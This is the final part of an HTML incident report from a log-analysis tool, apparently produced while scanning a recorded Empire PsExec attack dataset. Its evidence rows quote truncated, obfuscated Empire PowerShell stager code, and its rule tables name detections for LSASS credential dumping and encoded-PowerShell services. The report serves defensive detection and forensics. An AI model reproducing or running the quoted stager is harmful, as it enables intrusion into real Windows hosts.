  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2230</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17938 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2233</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16100 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2241</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16024 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2253</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17234 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2325</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
  <tr><td colspan="4" class="muted">+25 more cited lines, listed in the JSON report</td></tr>
  </tbody></table>
</li>
</ol>
</section>




<h2>4. Chain of custody</h2>
<p class="muted">Evidence was opened read-only. Each file is hashed before analysis and re-hashed afterwards; a mismatch means it changed during analysis.</p>
<table><thead><tr><th>Evidence file</th><th class="n">Bytes</th><th>SHA-256 before / after</th><th>Check</th></tr></thead><tbody>
<tr><td class="mono">testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td><td class="n">12650959</td><td class="mono">968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc<br>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc</td><td><span class="ok">unchanged</span></td></tr>
</tbody></table>
<table><tbody>
<tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
<tr><th>Output</th><td class="mono">drishti-scan-sample.json<br>sha256 8593d4cac4ff9824124d854aadefba17a94c45df79b83672dbf3053a0bde1d67</td></tr>
<tr><th>Output</th><td class="mono">drishti-scan-sample-alerts.csv<br>sha256 48e44adc87c48fe2e737b6a75fe9fe7a80073678ac09c3ea941e1b9cafebd400</td></tr>
</tbody></table>
<p class="muted">This report file is itself hashed in the session_end record of the audit log.</p>

<h2>5. Audit session</h2>
<table><tbody>
<tr><th>Session ID</th><td class="mono">7869c7ec6e010758</td></tr>
<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -output drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
<tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
<tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
<tr><th>Started</th><td>2026-11-01 12:23:47Z</td></tr>
<tr><th>Report generated</th><td>2026-11-01 12:23:50Z (the session_end record follows in the audit log)</td></tr>
<tr><th>session_start record hash</th><td class="mono">f7d96d2baf8abe7340489520e9936cffab970b1ee04d162e460b4dc4208eef35</td></tr>
<tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
<tr><th>Incident gap</th><td>30m0s</td></tr>
<tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
<tr><th>Assumed timezone</th><td>UTC</td></tr>
<tr><th>Storage</th><td>memory</td></tr>
</tbody></table>
<table><thead><tr><th>Rule</th><th>Enabled</th><th>Severity</th><th class="n">Threshold</th><th>Window</th></tr></thead><tbody>
<tr><td>Authentication Brute Force</td><td>true</td><td>high</td><td class="n">3</td><td>5m0s</td></tr>
<tr><td>Excessive Authentication Failures</td><td>true</td><td>medium</td><td class="n">5</td><td>10m0s</td></tr>
<tr><td>Privilege Escalation Indicator</td><td>true</td><td>medium</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Suspicious Command Execution</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Injection Pattern Detected</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
<tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
<tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
</tbody></table>

</main>
</body>
</html>




